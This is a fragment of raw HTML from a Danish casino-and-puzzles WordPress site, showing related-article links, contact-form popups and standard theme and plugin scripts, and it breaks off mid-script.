</script><div class="td_block_wrap td_block_related_posts td_uid_3_697cfcb364b15_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697cfcb364b15" ><h4 class="td-related-title"><a id="td_uid_4_697cfcb367307" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697cfcb364b15" href="#">RELATED ARTICLES</a><a id="td_uid_5_697cfcb367314" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697cfcb364b15" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697cfcb364b15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moneyplay.dk/derfor-er-det-sjove-at-spille-casino-paa-nettet-end-i-det-virkelige-liv/" rel="bookmark" title="Derfor er det sjove at spille casino på nettet end i det virkelige liv"><img width="238" height="178" class="entry-thumb" src="https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-238x178.jpeg" srcset="https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-238x178.jpeg 238w, https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-80x60.jpeg 80w, https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-100x75.jpeg 100w, https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Derfor er det sjove at spille casino på nettet end i det virkelige liv" title="Derfor er det sjove at spille casino på nettet end i det virkelige liv"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://moneyplay.dk/derfor-er-det-sjove-at-spille-casino-paa-nettet-end-i-det-virkelige-liv/" rel="bookmark" title="Derfor er det sjove at spille casino på nettet end i det virkelige liv">Derfor er det sjove at spille casino på nettet end i det virkelige liv</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moneyplay.dk/her-er-den-bedste-metode-til-at-spille-paa-casino/" rel="bookmark" title="Her er den bedste metode til at spille på casino"><img width="238" height="178" class="entry-thumb" src="https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-238x178.jpeg" srcset="https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-238x178.jpeg 238w, https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-80x60.jpeg 80w, https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-100x75.jpeg 100w, https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Her er den bedste metode til at spille på casino" title="Her er den bedste metode til at spille på casino"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://moneyplay.dk/her-er-den-bedste-metode-til-at-spille-paa-casino/" rel="bookmark" title="Her er den bedste metode til at spille på casino">Her er den bedste metode til at spille på casino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moneyplay.dk/sudokuen-er-slet-ikke-fra-japan/" rel="bookmark" title="Sudokuen er slet ikke fra Japan"><img width="238" height="178" class="entry-thumb" src="https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-238x178.jpeg" srcset="https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-238x178.jpeg 238w, https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-80x60.jpeg 80w, https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-100x75.jpeg 100w, https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Sudokuen er slet ikke fra Japan" title="Sudokuen er slet ikke fra Japan"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://moneyplay.dk/sudokuen-er-slet-ikke-fra-japan/" rel="bookmark" title="Sudokuen er slet ikke fra Japan">Sudokuen er slet ikke fra Japan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697cfcb364b15" data-td_block_id="td_uid_3_697cfcb364b15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697cfcb364b15" data-td_block_id="td_uid_3_697cfcb364b15"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_5 td_block_widget td_uid_7_697cfcb36b330_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697cfcb36b330" ><script  data-wpmeteor-after="REORDER" type="javascript/blocked">var block_td_uid_7_697cfcb36b330 = new tdBlock();
block_td_uid_7_697cfcb36b330.id = "td_uid_7_697cfcb36b330";
block_td_uid_7_697cfcb36b330.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Seneste artikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_697cfcb36b330_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697cfcb36b330_rand","tdc_css_class_style":"td_uid_7_697cfcb36b330_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697cfcb36b330.td_column_number = "1";
block_td_uid_7_697cfcb36b330.block_type = "td_block_5";
block_td_uid_7_697cfcb36b330.post_count = "3";
block_td_uid_7_697cfcb36b330.found_posts = "22";
block_td_uid_7_697cfcb36b330.header_color = "#";
block_td_uid_7_697cfcb36b330.ajax_pagination_infinite_stop = "";
block_td_uid_7_697cfcb36b330.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_7_697cfcb36b330);
</script><h4 class="block-title"><span class="td-pulldown-size">Seneste artikler</span></h4><div id=td_uid_7_697cfcb36b330 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moneyplay.dk/derfor-er-det-sjove-at-spille-casino-paa-nettet-end-i-det-virkelige-liv/" rel="bookmark" title="Derfor er det sjove at spille casino på nettet end i det virkelige liv"><img width="300" height="194" class="entry-thumb" src="https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-300x194.jpeg" srcset="https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-300x194.jpeg 300w, https://moneyplay.dk/wp-content/uploads/2019/09/pixabay-593207-341x220.jpeg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Derfor er det sjove at spille casino på nettet end i det virkelige liv" title="Derfor er det sjove at spille casino på nettet end i det virkelige liv"/></a></div>                <a href="https://moneyplay.dk/category/inspiration/" class="td-post-category">inspiration</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moneyplay.dk/derfor-er-det-sjove-at-spille-casino-paa-nettet-end-i-det-virkelige-liv/" rel="bookmark" title="Derfor er det sjove at spille casino på nettet end i det virkelige liv">Derfor er det sjove at spille casino på nettet end i...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://moneyplay.dk/author/anders_lundtang_hansen/">Anders Lundtang Hansen</a></span>                                <div class="td-module-comments"><a href="https://moneyplay.dk/derfor-er-det-sjove-at-spille-casino-paa-nettet-end-i-det-virkelige-liv/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moneyplay.dk/her-er-den-bedste-metode-til-at-spille-paa-casino/" rel="bookmark" title="Her er den bedste metode til at spille på casino"><img width="300" height="194" class="entry-thumb" src="https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-300x194.jpeg" srcset="https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-300x194.jpeg 300w, https://moneyplay.dk/wp-content/uploads/2019/09/bYtIpXnzsQM-341x220.jpeg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Her er den bedste metode til at spille på casino" title="Her er den bedste metode til at spille på casino"/></a></div>                <a href="https://moneyplay.dk/category/inspiration/" class="td-post-category">inspiration</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moneyplay.dk/her-er-den-bedste-metode-til-at-spille-paa-casino/" rel="bookmark" title="Her er den bedste metode til at spille på casino">Her er den bedste metode til at spille på casino</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://moneyplay.dk/author/anders_lundtang_hansen/">Anders Lundtang Hansen</a></span>                                <div class="td-module-comments"><a href="https://moneyplay.dk/her-er-den-bedste-metode-til-at-spille-paa-casino/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moneyplay.dk/sudokuen-er-slet-ikke-fra-japan/" rel="bookmark" title="Sudokuen er slet ikke fra Japan"><img width="300" height="194" class="entry-thumb" src="https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-300x194.jpeg" srcset="https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-300x194.jpeg 300w, https://moneyplay.dk/wp-content/uploads/2019/06/pixabay-552944-341x220.jpeg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Sudokuen er slet ikke fra Japan" title="Sudokuen er slet ikke fra Japan"/></a></div>                <a href="https://moneyplay.dk/category/inspiration/" class="td-post-category">inspiration</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://moneyplay.dk/sudokuen-er-slet-ikke-fra-japan/" rel="bookmark" title="Sudokuen er slet ikke fra Japan">Sudokuen er slet ikke fra Japan</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://moneyplay.dk/author/emilie_ann_jacobsen/">Emilie Ann Jacobsen</a></span>                                <div class="td-module-comments"><a href="https://moneyplay.dk/sudokuen-er-slet-ikke-fra-japan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/ASIYAMI_GOLD" target="_blank">@ASIYAMI_GOLD</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_8_697cfcb36f8e6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697cfcb36f8e6" ><div id=td_uid_8_697cfcb36f8e6 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border td-add-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                                            </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Moneyplay.dk                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="eu-cookie" class="bottom">
			<div class="popup-wrapper">
				<a href="javascript:void(0)" class="close-icon"><i class="fa fa-times"></i><span>Close cookie popup</span></a>
				<p>Denne side bruger cookies. Ved at fortsætte med at browse rundt på siden, accepterer du <a title="vores cookie- og privatpolitik" href="https://moneyplay.dk/cookie-og-privatlivspolitik/">vores cookie- og privatpolitik</a></p>
			</div>
		</div>

	<div 
	id="pum-95" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_95"
	class="pum pum-overlay pum-theme-8 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:95,&quot;slug&quot;:&quot;submitmessage&quot;,&quot;theme_id&quot;:8,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false,&quot;disable_reposition&quot;:false,&quot;position_from_trigger&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-95" class="pum-container popmake theme-8 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_95" class="pum-title popmake-title">
				Got a hot tip? Send it to us!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f92-o1" lang="en-US" dir="ltr" data-wpcf7-id="92">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blackjack-online-reglerne-er-nemme-at-overskue/#wpcf7-f92-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="92" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f92-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Your Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Subject
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Your Message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="88"/><script  data-wpmeteor-after="REORDER" type="javascript/blocked">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-96" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_96"
	class="pum pum-overlay pum-theme-8 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:96,&quot;slug&quot;:&quot;submitvideo&quot;,&quot;theme_id&quot;:8,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false,&quot;disable_reposition&quot;:false,&quot;position_from_trigger&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-96" class="pum-container popmake theme-8 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_96" class="pum-title popmake-title">
				Got a hot tip? Send it to us!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blackjack-online-reglerne-er-nemme-at-overskue/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="jw-label">Your Name (required)</span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p><span class="jw-label">Your Email (required)</span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><span class="jw-label">Video URL</span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="VideoURL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-text wpcf7-validates-as-url" aria-invalid="false" value="" type="url" name="VideoURL" /></span>
</p>
<p><span class="jw-label">Attach Video</span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-61"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-61" /></span>
</p>
<p><span class="jw-label">Category</span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-392"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-392[]" value="Sport" /><span class="wpcf7-list-item-label">Sport</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-392[]" value="News" /><span class="wpcf7-list-item-label">News</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-392[]" value="Tech" /><span class="wpcf7-list-item-label">Tech</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-392[]" value="Music" /><span class="wpcf7-list-item-label">Music</span></span></span></span>
</p>
<p><span class="jw-label">Your Message</span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p>
<div class="clear">
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="91"/><script  data-wpmeteor-after="REORDER" type="javascript/blocked">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697cfcb4171a2
    -->

    <script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-18 17:05:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/moneyplay.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/moneyplay.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/moneyplay.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/themes/Newsmag/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/plugins/easy-cookie-popup/js/jquery.cookie.min.js" id="jquery-cookies-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/plugins/easy-cookie-popup/js/popup.min.js" id="wp-cookies-popup-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/moneyplay.dk\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/moneyplay.dk\/wp-admin\/admin-ajax.php","restapi":"https:\/\/moneyplay.dk\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/moneyplay.dk\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/moneyplay.dk\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-95":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":8,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":95,"slug":"submitmessage"},"pum-96":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":8,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":96,"slug":"submitvideo"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/plugins/popup-maker/assets/js/site.min.js?defer" id="popup-maker-site-js"></script>

<!-- JS generated by theme -->

<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://moneyplay.dk/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://moneyplay.dk/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
